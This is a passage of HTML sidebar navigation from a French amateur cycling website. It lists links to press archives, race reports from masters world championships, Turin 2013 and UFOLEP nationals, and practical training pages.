                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2012/">ROUTE 2012</a>
                    </li>
                                        <li data-category="cross-2011-2012">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2011-2012/">CROSS 2011 2012</a>
                    </li>
                                        <li data-category="cross-2010-2011">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2010-2011/">CROSS 2010 2011</a>
                    </li>
                                        <li data-category="route-2011">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2011/">ROUTE 2011</a>
                    </li>
                                        <li data-category="route-2010">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2010/">ROUTE 2010</a>
                    </li>
                                        <li data-category="cross-2009-2010">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2009-2010/">CROSS 2009/2010</a>
                    </li>
                                        <li data-category="presse-2009">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/presse-2009/">PRESSE 2009</a>
                    </li>
                                        <li data-category="presse-2008">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/presse-2008/">PRESSE 2008</a>
                    </li>
                                                        </ul>
                            </li>
                          
                                <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/salies.html">
                    SALIES (64) 12/06
                                    </a>
            </li>
                        <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/nr-chpt-65-tostadium.html">
                    NR CHPT 65 TOSTADIUM
                                    </a>
            </li>
                        <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/arnos.html">
                    ARNOS
                                    </a>
            </li>
                        <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/lour.html">
                    LOURES BAROUSSE (65) 31/10
                                    </a>
            </li>
                        <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/national-casteljaloux-2023.html">
                    NATIONAL CASTELJALOUX 2023
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/">
        <span>
            SOIREE CHAMPIONS
        </span>  

            </a>
        
</div>

                                        <div id="widget19" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">5</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/video-soiree-2017.html">
                            VIDEO SOIREE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/recompenses-2016.html">
                            RECOMPENSES 2016
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/phiotos.html">
                            PHOTOS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/la-video-complete.html">
                            LA VIDEO COMPLETE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/nouvelle-republique.html">
                            NOUVELLE REPUBLIQUE
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/pratique/">
        <span>
             PRATIQUE
        </span>  

            </a>
        
</div>

                                        <div id="widget20" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/pratique/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">9</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/dope-ou-pas.html">
                            DOPE OU PAS?
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/braquet.html">
                            BRAQUET
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/docvelo.html">
                            DocVélo
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/indice-masse-corporelle.html">
                            INDICE Masse Corporelle
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/frequence-cardiaque.html">
                            FREQUENCE CARDIAQUE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/test-ruffier-dickson.html">
                            Test Ruffier Dickson
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/distances.html">
                            DISTANCES
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/vous-avez-dit-denivelle.html">
                            Vous avez dit DENIVELLE?
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/calculez-votre-poids.html">
                            CALCULEZ VOTRE POIDS
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/itineraire/">
        <span>
            ITINERAIRE
        </span>  

            </a>
        
</div>

                                        <div id="widget21" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="itineraire">
                <a href="http://www.cyclocrossman.com/pages/itineraire/c-est-ou-la-course.html">
                    C'est où la course ?
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/">
        <span>
            EMG NICE 2015
        </span>  

            </a>
        
</div>

                                        <div id="widget22" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">8</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/course-en-ligne.html">
                            COURSE EN LIGNE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/course-annulle.html">
                            COURSE ANNULLE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/lundi-5.html">
                            LUNDI 5
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/mardi-6.html">
                            MARDI  6
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/mercredi-7.html">
                            MERCREDI 7
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/jeudi-8.html">
                            JEUDI 8
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/vendredi-9.html">
                            VENDREDI 9
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/samedi-10.html">
                            SAMEDI 10
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/challenge-participation/">
        <span>
            CHALLENGE PARTICIPATION
        </span>  

            </a>
        
</div>

                                        <div id="widget23" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="challenge-2016">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/challenge-2016/">CHALLENGE 2016</a>
                    </li>
                                        <li data-category="participations-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participations-2016-2017/">PARTICIPATIONS 2016 2017</a>
                    </li>
                                        <li data-category="participations-2018-2019">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participations-2018-2019/">PARTICIPATIONS 2017 2018</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-route-2019.html">
                            PARTICIPATION ROUTE 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-vtt-2018-2019.html">
                            PARTICIPATION VTT 2018 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-cross-2018-2019.html">
                            PARTICIPATION CROSS 2018 2019
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="challenge-participation">
                <a href="http://www.cyclocrossman.com/pages/challenge-participation/reglement.html">
                    REGLEMENT
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/">
        <span>
            MONDIAL ROUTE
        </span>  

            </a>
        
</div>

                                        <div id="widget24" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="mondial-2008">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2008/">MONDIAL 2008</a>
                    </li>
                                        <li data-category="mondial-2012">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2012/">MONDIAL 2012</a>
                    </li>
                                        <li data-category="mondial-2011">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2011/">MONDIAL 2011</a>
                    </li>
                                        <li data-category="mondial-2009">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2009/">MONDIAL 2009</a>
                    </li>
                                        <li data-category="mondial-2010">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2010/">MONDIAL 2010</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/mondial-2016/">
        <span>
            MONDIAL 2016
        </span>  

            </a>
        
</div>

                                        <div id="widget25" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">13</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mondial-35-39-ans.html">
                            MONDIAL 35/39 ANS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mondial-40-44-ans.html">
                            MONDIAL 40/44 ANS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mondial-45-49-ans.html">
                            MONDIAL 45/49 ans
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mondial-50-54-ans.html">
                            MONDIAL 50/54 ANS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/vendredi-2.html">
                            VENDREDI 2
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mercredi-30.html">
                            MERCREDI 30
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/guide-du-mondial.html">
                            GUIDE DU MONDIAL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mardi-29-soiree.html">
                            MARDI 29 SOIREE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mardi-29.html">
                            MARDI 29
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/participants.html">
                            PARTICIPANTS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/programme.html">
                            PROGRAMME
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/recompenses.html">
                            RECOMPENSES
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/site-internet.html">
                            Site internet
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/mondial-cross/">
        <span>
            MONDIAL CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget26" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="mondial-2009">
                        <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/mondial-2009/">MONDIAL 2009</a>
                    </li>
                                        <li data-category="mondial-2014">
                        <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/mondial-2014/">MONDIAL 2014</a>
                    </li>
                                        <li data-category="mondial-2010">
                        <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/mondial-2010/">MONDIAL 2010</a>
                    </li>
                                        <li data-category="mondial-2011">
                        <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/mondial-2011/">MONDIAL 2011</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title" data-content="img">
    
            <a href="http://www.cyclocrossman.com/pages/europe-cross/">
        <span>
            <img src="http://www.cyclocrossman.com/medias/images/logo-camp-euro.jpg" alt="EUROPE CROSS">
        </span>  

            </a>
        
</div>

                                        <div id="widget27" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="europe-2012" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/" class="subnav-toggle" data-toggle="subnav">
                    EUROPE 2012
                                        <span class="badge">9</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/barletta-ita-8-et-9-12.html">
                            BARLETTA (Ita) 8 et 9/12
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/trajet-aller.html">
                            TRAJET ALLER
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/fin-du-trajet-aller.html">
                            FIN DU TRAJET ALLER
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/vendredi-7-decembre.html">
                            VENDREDI 7 DECEMBRE
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/video-entrainement-vendredi.html">
                            VIDEO ENTRAINEMENT VENDREDI
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/samedi-jour-j.html">
                            SAMEDI JOUR J
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/dimanche.html">
                            DIMANCHE
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/video-livetvsport-it.html">
                            VIDEO LIVETVSPORT.IT
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/video-livetvsport-it-dimanche.html">
                            VIDEO LIVETVSPORT.IT DIMANCHE
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/">
        <span>
            JEUX MONDIAUX MASTERS
        </span>  

            </a>
        
</div>

                                        <div id="widget28" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="turin-2013" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/" class="subnav-toggle" data-toggle="subnav">
                    TURIN 2013
                                        <span class="badge">25</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/turin-2013.html">
                            TURIN 2013
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/les-medailles.html">
                            Les Médailles
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/la-mascotte.html">
                            La Mascotte
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/le-grand-depart.html">
                            Le Grand Départ!!!!!!
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/arrivee-a-turin.html">
                            ARRIVEE A TURIN
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/photos-vendredi-2.html">
                            PHOTOS VENDREDI 2
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/samedi-3-08.html">
                            SAMEDI 3/08
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/ceremonie-d-ouverture.html">
                            CEREMONIE D OUVERTURE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/dimanche-4-08.html">
                            DIMANCHE 4/08
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/photos-ceremonie-d-ouverture.html">
                            PHOTOS CEREMONIE D'OUVERTURE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/criterium-lundi-5.html">
                            CRITERIUM LUNDI 5
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/mardi-6.html">
                            MARDI 6
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/merdredi-7-aout.html">
                            MERDREDI 7 AOUT
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/video-ceremonie-ouverture.html">
                            VIDEO CEREMONIE OUVERTURE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/photos-mercredi-7.html">
                            PHOTOS MERCREDI 7
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/journal-local.html">
                            JOURNAL LOCAL
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/jeudi-8.html">
                            JEUDI 8
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/vendredi-9.html">
                            VENDREDI 9
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/samedi-10.html">
                            SAMEDI 10
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/dimanche-11.html">
                            DIMANCHE 11
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/ceremonie-de-cloture.html">
                            CEREMONIE DE CLOTURE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/conclusion.html">
                            CONCLUSION
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/turin-criterium.html">
                            TURIN CRITERIUM
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/turin-route.html">
                            TURIN ROUTE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/ceremonie-d-ouverture-1.html">
                            CEREMONIE D OUVERTURE
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/">
        <span>
            FRANCE MASTERS FFC
        </span>  

            </a>
        
</div>

                                        <div id="widget29" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="france-2010-2011">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-2010-2011/">FRANCE 2010/2011</a>
                    </li>
                                        <li data-category="france-2014-2015">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-2014-2015/">FRANCE 2014/2015</a>
                    </li>
                                        <li data-category="france-masters-2013-2014">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-masters-2013-2014/">FRANCE  2013-2014</a>
                    </li>
                                        <li data-category="france-2011-2012">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-2011-2012/">FRANCE 2011/2012</a>
                    </li>
                                        <li data-category="france-masters-2012-2013">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-masters-2012-2013/">FRANCE 2012/2013</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/">
        <span>
            NATIONAL UFOLEP
        </span>  

            </a>
        
</div>

                                        <div id="widget30" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="national-2009">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2009/">NATIONAL 2009</a>
                    </li>
                                        <li data-category="national-2015">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2015/">NATIONAL 2015</a>
                    </li>
                                        <li data-category="national-2010">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2010/">NATIONAL 2010</a>
                    </li>
                                        <li data-category="national-2014">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2014/">NATIONAL 2014</a>
                    </li>
                                        <li data-category="national-2011">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2011/">NATIONAL 2011</a>
                    </li>
                                        <li data-category="national-2013">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2013/">NATIONAL 2013</a>
                    </li>
                                        <li data-category="national-fourmies-2012">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-fourmies-2012/">NATIONAL FOURMIES 2012</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/renseignements.html">
                            RENSEIGNEMENTS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/videos-circuit-national-2009.html">
                            VIDEOS CIRCUIT NATIONAL 2009
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/clt-national-2009.html">
                            CLT NATIONAL 2009
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/nostalgie/">
        <span>
            NOSTALGIE!!!!!!
        </span>  

            </a>
        
</div>

                                        <div id="widget31" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">47</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-masters-2008.html">
                            MONDIAL MASTERS 2008
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-casteljaloux-2007.html">
                            NATIONAL CASTELJALOUX 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/regional-2008-decathlon.html">
                            REGIONAL 2008 DECATHLON
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/collector-le-1er-cyclor-cros-dans-le-65.html">
                            COLLECTOR ! le 1er cyclo cross
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-salouel-2008.html">
                            NATIONAL SALOUEL 2008
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-masters-2006.html">
                            MONDIAL MASTERS 2006
